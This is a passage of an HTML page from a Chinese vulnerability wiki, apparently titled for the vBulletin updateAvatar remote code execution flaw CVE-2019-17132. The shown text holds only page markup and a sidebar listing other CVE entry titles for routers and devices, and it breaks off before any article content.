

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/vBulletin/%EF%BC%88CVE-2019-17132%EF%BC%89vBulletin%205.0%20%3C5.5.4-%27updateAvatar%27%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/
body_size: 48324
content:

<!doctype html>
<html lang="zh" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="VulWiki，漏洞库">
      
      
      
        <link rel="canonical" href="https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/vBulletin/%EF%BC%88CVE-2019-17132%EF%BC%89vBulletin%205.0%20%3C5.5.4-%27updateAvatar%27%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/">
      
      
        <meta name="author" content="Morker">
      
      <link rel="shortcut icon" href="../../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.1.2, mkdocs-material-6.1.7">
    
    
      
        <title>（CVE 2019 17132）vBulletin 5.0 <5.5.4 'updateAvatar'身份验证的远程代码执行漏洞 - Wiki</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.19753c6b.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.196e0c26.min.css">
        
          
          
          <meta name="theme-color" content="#000000">
        
      
    
    
    
      
    
    
    
    
      
    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="preference" data-md-color-primary="black" data-md-color-accent="red">
      
        <script>matchMedia("(prefers-color-scheme: dark)").matches&&document.body.setAttribute("data-md-color-scheme","slate")</script>
      
  
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#cve-2019-17132vbulletin-50-554-updateavatar" class="md-skip">
          跳转至
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header-nav md-grid" aria-label="Header">
    <a href="https://wiki.96.mk/" title="Wiki" class="md-header-nav__button md-logo" aria-label="Wiki">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3 3 3 0 003 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54z"/></svg>

    </a>
    <label class="md-header-nav__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z"/></svg>
    </label>
    <div class="md-header-nav__title" data-md-component="header-title">
      
        <div class="md-header-nav__ellipsis">
          <span class="md-header-nav__topic md-ellipsis">
            Wiki
          </span>
          <span class="md-header-nav__topic md-ellipsis">
            
              （CVE 2019 17132）vBulletin 5.0 <5.5.4 'updateAvatar'身份验证的远程代码执行漏洞
            
          </span>
        </div>
      
    </div>
    
      <label class="md-header-nav__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg>
      </label>
      
<div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="搜索" placeholder="搜索" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" data-md-state="active" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg>
      </label>
      <button type="reset" class="md-search__icon md-icon" aria-label="Clear" data-md-component="search-reset" tabindex="-1">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>
      </button>
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            正在初始化搜索引擎
          </div>
          <ol class="md-search-result__list"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header-nav__source">
        
<a href="https://github.com/nosafer/nosafer.github.io/" title="前往 GitHub 仓库" class="md-source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M439.55 236.05L244 40.45a28.87 28.87 0 00-40.81 0l-40.66 40.63 51.52 51.52c27.06-9.14 52.68 16.77 43.39 43.68l49.66 49.66c34.23-11.8 61.18 31 35.47 56.69-26.49 26.49-70.21-2.87-56-37.34L240.22 199v121.85c25.3 12.54 22.26 41.85 9.08 55a34.34 34.34 0 01-48.55 0c-17.57-17.6-11.07-46.91 11.25-56v-123c-20.8-8.51-24.6-30.74-18.64-45L142.57 101 8.45 235.14a28.86 28.86 0 000 40.81l195.61 195.6a28.86 28.86 0 0040.8 0l194.69-194.69a28.86 28.86 0 000-40.81z"/></svg>
  </div>
  <div class="md-source__repository">
    nosafer/nosafer.github.io
  </div>
</a>
      </div>
    
  </nav>
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              <div class="md-sidebar md-sidebar--primary" data-md-component="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="https://wiki.96.mk/" title="Wiki" class="md-nav__button md-logo" aria-label="Wiki">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3 3 3 0 003 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54z"/></svg>

    </a>
    Wiki
  </label>
  
    <div class="md-nav__source">
      
<a href="https://github.com/nosafer/nosafer.github.io/" title="前往 GitHub 仓库" class="md-source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M439.55 236.05L244 40.45a28.87 28.87 0 00-40.81 0l-40.66 40.63 51.52 51.52c27.06-9.14 52.68 16.77 43.39 43.68l49.66 49.66c34.23-11.8 61.18 31 35.47 56.69-26.49 26.49-70.21-2.87-56-37.34L240.22 199v121.85c25.3 12.54 22.26 41.85 9.08 55a34.34 34.34 0 01-48.55 0c-17.57-17.6-11.07-46.91 11.25-56v-123c-20.8-8.51-24.6-30.74-18.64-45L142.57 101 8.45 235.14a28.86 28.86 0 000 40.81l195.61 195.6a28.86 28.86 0 0040.8 0l194.69-194.69a28.86 28.86 0 000-40.81z"/></svg>
  </div>
  <div class="md-source__repository">
    nosafer/nosafer.github.io
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      


  <li class="md-nav__item">
    <a href="../../.." class="md-nav__link">
      前言
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2" type="checkbox" id="nav-2" >
    <label class="md-nav__link" for="nav-2">
      IOT安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IOT安全" data-md-level="1">
      <label class="md-nav__title" for="nav-2">
        <span class="md-nav__icon md-icon"></span>
        IOT安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-1" type="checkbox" id="nav-2-1" >
    <label class="md-nav__link" for="nav-2-1">
      360
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="360" data-md-level="2">
      <label class="md-nav__title" for="nav-2-1">
        <span class="md-nav__icon md-icon"></span>
        360
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/360/360%20Phone%20N6%20Pro%E5%86%85%E6%A0%B8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      360 Phone N6 Pro内核漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-2" type="checkbox" id="nav-2-2" >
    <label class="md-nav__link" for="nav-2-2">
      Amazon Kindle Fire HD (3rd)
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Amazon Kindle Fire HD (3rd)" data-md-level="2">
      <label class="md-nav__title" for="nav-2-2">
        <span class="md-nav__icon md-icon"></span>
        Amazon Kindle Fire HD (3rd)
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11019%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2018-11019）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11020%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11020）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11021%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11021）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11022%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11022）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11023%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11023）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11024%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11024）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11025%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11025）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-3" type="checkbox" id="nav-2-3" >
    <label class="md-nav__link" for="nav-2-3">
      Cisco
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cisco" data-md-level="2">
      <label class="md-nav__title" for="nav-2-3">
        <span class="md-nav__icon md-icon"></span>
        Cisco
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Cisco/%EF%BC%88CVE-2019-1663%EF%BC%89%E5%A0%86%E6%A0%88%E7%BC%93%E5%86%B2%E5%8C%BA%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-1663）堆栈缓冲区溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-4" type="checkbox" id="nav-2-4" >
    <label class="md-nav__link" for="nav-2-4">
      D Link
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="D Link" data-md-level="2">
      <label class="md-nav__title" for="nav-2-4">
        <span class="md-nav__icon md-icon"></span>
        D Link
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-19986%EF%BC%89D-Link%20DIR-818LW%26828%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-19986）D-Link DIR-818LW&828命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-20056%EF%BC%89D-Link%20DIR-619L%26605L%20%E6%A0%88%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-20056）D-Link DIR-619L&605L 栈溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-20057%EF%BC%89D-Link%20DIR-619L%26605L%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-20057）D-Link DIR-619L&605L 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-13128%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13128）D Link DIR 823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-15529%EF%BC%89D-Link%20DIR-823G/" class="md-nav__link">
      （CVE 2019 15529）D Link DIR 823G
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-16920%EF%BC%89D-Link%20rce/" class="md-nav__link">
      （CVE 2019 16920）D Link rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-7297%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-7297）D-Link DIR-823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-7298%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 7298）D Link DIR 823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019%E2%80%9317621%EF%BC%89D-Link%20DIR-859%20rce/" class="md-nav__link">
      D-Link DIR-859 —未经身份验证的RCE(CVE-2019–17621)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019%E2%80%9320213%EF%BC%89D-Link%20DIR-859%20rce/" class="md-nav__link">
      （CVE 2019–20213）D Link DIR 859 rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-5" type="checkbox" id="nav-2-5" >
    <label class="md-nav__link" for="nav-2-5">
      Huawei
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Huawei" data-md-level="2">
      <label class="md-nav__title" for="nav-2-5">
        <span class="md-nav__icon md-icon"></span>
        Huawei
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Huawei/%EF%BC%88CVE-2016-6158%EF%BC%89%E5%8D%8E%E4%B8%BAWS331a%E4%BA%A7%E5%93%81%E7%AE%A1%E7%90%86%E9%A1%B5%E9%9D%A2%E5%AD%98%E5%9C%A8CSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 6158）华为WS331a产品管理页面存在CSRF漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-6" type="checkbox" id="nav-2-6" >
    <label class="md-nav__link" for="nav-2-6">
      JCG
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JCG" data-md-level="2">
      <label class="md-nav__title" for="nav-2-6">
        <span class="md-nav__icon md-icon"></span>
        JCG
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/JCG/JCG%E8%B7%AF%E7%94%B1%E5%99%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JCG路由器命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-7" type="checkbox" id="nav-2-7" >
    <label class="md-nav__link" for="nav-2-7">
      PHICOMM
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHICOMM" data-md-level="2">
      <label class="md-nav__title" for="nav-2-7">
        <span class="md-nav__icon md-icon"></span>
        PHICOMM
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/PHICOMM/%EF%BC%88CVE-2019-19117%EF%BC%89PHICOMM%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 19117）PHICOMM 远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-8" type="checkbox" id="nav-2-8" >
    <label class="md-nav__link" for="nav-2-8">
      Samsung
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Samsung" data-md-level="2">
      <label class="md-nav__title" for="nav-2-8">
        <span class="md-nav__icon md-icon"></span>
        Samsung
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Samsung/%EF%BC%88CVE-2017-14262%EF%BC%89Samsung%20NVR%20devices%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2017-14262）Samsung NVR devices 漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-9" type="checkbox" id="nav-2-9" >
    <label class="md-nav__link" for="nav-2-9">
      Sapido
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Sapido" data-md-level="2">
      <label class="md-nav__title" for="nav-2-9">
        <span class="md-nav__icon md-icon"></span>
        Sapido
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Sapido/Sapido%E5%A4%9A%E6%AC%BE%E8%B7%AF%E7%94%B1%E5%99%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%26%E7%AA%81%E7%A0%B4/" class="md-nav__link">
      Sapido多款路由器命令执行漏洞&突破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-10" type="checkbox" id="nav-2-10" >
    <label class="md-nav__link" for="nav-2-10">
      TP Link
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="TP Link" data-md-level="2">
      <label class="md-nav__title" for="nav-2-10">
        <span class="md-nav__icon md-icon"></span>
        TP Link
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/TP-Link/%EF%BC%88CVE-2017-16957%EF%BC%89TP-Link%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 16957）TP Link 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/TP-Link/%EF%BC%88CVE-2020-9374%EF%BC%89TP-Link%20TL-WR849N%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-9374）TP-Link TL-WR849N 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-11" type="checkbox" id="nav-2-11" >
    <label class="md-nav__link" for="nav-2-11">
      小米
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="小米" data-md-level="2">
      <label class="md-nav__title" for="nav-2-11">
        <span class="md-nav__icon md-icon"></span>
        小米
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/%E5%B0%8F%E7%B1%B3/%28CVE-2019-18370%29Xiaomi%20Mi%20WiFi%20R3G%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2019-18370)Xiaomi Mi WiFi R3G 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/%E5%B0%8F%E7%B1%B3/%EF%BC%88CVE-2019-18371%EF%BC%89%20Xiaomi%20Mi%20WiFi%20R3G%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2019-18371)Xiaomi Mi WiFi R3G 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3" type="checkbox" id="nav-3" checked>
    <label class="md-nav__link" for="nav-3">
      Web安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Web安全" data-md-level="1">
      <label class="md-nav__title" for="nav-3">
        <span class="md-nav__icon md-icon"></span>
        Web安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
